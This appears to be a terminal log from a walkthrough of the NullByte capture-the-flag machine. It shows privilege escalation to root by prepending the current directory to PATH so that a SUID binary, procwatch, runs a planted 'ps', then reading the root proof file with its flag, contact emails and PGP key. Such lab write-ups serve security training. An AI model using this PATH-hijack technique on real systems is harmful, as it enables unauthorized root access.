 ramses@NullByte:/var/www/backup$ ls
procwatch  ps  readme.txt
ramses@NullByte:/var/www/backup$ ./procwatch
  PID TTY          TIME CMD
 1484 pts/0    00:00:00 procwatch
 1485 pts/0    00:00:00 sh
 1486 pts/0    00:00:00 ps
ramses@NullByte:/var/www/backup$ export PATH=`pwd`:${PATH}
ramses@NullByte:/var/www/backup$ ./procwatch
# whoami
root
# id
uid=1002(ramses) gid=1002(ramses) euid=0(root) groups=1002(ramses)
# uname -a
Linux NullByte 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt11-1+deb8u2 (2015-07-17) i686 GNU/
# ls
procwatch  ps  readme.txt
# cd /root
# ls
proof.txt
# cat proof.txt
adf11c7a9e6523e630aaf3b9b7acb51d
It seems that you have pwned the box, congrats.
Now you done that I wanna talk with you. Write a walk & mail at
xly0n@sigaint.org attach the walk and proof.txt
If sigaint.org is down you may mail at nbsly0n@gmail.com
USE THIS PGP PUBLIC KEY
-----BEGIN PGP PUBLIC KEY BLOCK-----
Version: BCPG C# v1.6.1.0
mQENBFW9BX8BCACVNFJtV4KeFa/TgJZgNefJQ+fD1+LNEGnv5rw3uSV+jWigpxrJ
Q3tO375S1KRrYxhHjEh0HKwTBCIopIcRFFRy1Qg9uW7cxYnTlDTp9QERuQ7hQOFT
e4QU3gZPd/VibPhzbJC/pdbDpuxqU8iKxqQr0VmTX6wIGwN8GlrnKr1/xhSRTprq
Cu7OyNC8+HKu/NpJ7j8mxDTLrvoD+hD21usssThXgZJ5a31iMWj4i0WUEKFN22KK
+z9pmlOJ5Xfhc2xx+WHtST53Ewk8D+Hjn+mh4s9/pjppdpMFUhr1poXPsI2HTWNe
YcvzcQHwzXj6hvtcXlJj+yzM2iEuRdIJ1r41ABEBAAG0EW5ic2x5MG5AZ21haWwu
Y29tiQEcBBABAgAGBQJVvQV/AAoJENDZ4VE7RHERJVkH/RUeh6qn116Lf5mAScNS
HhWTUulxIllPmnOPxB9/yk0j6fvWE9dDtcS9eFgKCthUQts7OFPhc3ilbYA2Fz7q
m7iAe97aW8pz3AeD6f6MX53Un70B3Z8yJFQbdusbQa1+MI2CCJL44Q/J5654vIGn
XQk6Oc7xWEgxLH+IjNQgh6V+MTce8fOp2SEVPcMZZuz2+XI9nrCV1dfAcwJJyF58
kjxYRRryD57olIyb9GsQgZkvPjHCg5JMdzQqOBoJZFPw/nNCEwQexWrgW7bqL/N8
TM2C0X57+ok7eqj8gUEuX/6FxBtYPpqUIaRT9kdeJPYHsiLJlZcXM0HZrPVvt1HU
Gms=
=PiAQ
-----END PGP PUBLIC KEY BLOCK-----
#